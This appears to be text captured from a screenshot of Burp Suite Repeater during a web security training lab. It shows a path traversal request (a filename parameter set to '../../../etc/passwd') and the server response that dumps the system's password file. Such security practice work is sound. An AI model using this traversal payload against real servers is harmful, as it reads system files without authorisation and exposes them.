 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
7
Send
Cancel
Burp AI
Target: https://0a9d00520464bb6481d67a5f00d200ac.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0a9d00520464bb6481d67a5f00d200ac.web-security-academy.net
3 Cookie: session=d3xETikz9NzFJP8RqN14aDyOaEZQvYAL
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a9d00520464bb6481d67a5f00d200ac.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologi
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,410 bytes | 1,693 millis
Event log (1) All issues
Memory: 231.2MB
2
21°C
Mostly clear
Search
M365
W
ENG
IN
22:50
07/11/2025